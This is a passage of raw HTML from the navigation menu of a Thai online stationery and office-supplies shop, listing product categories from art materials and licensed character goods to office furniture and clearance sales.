href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> 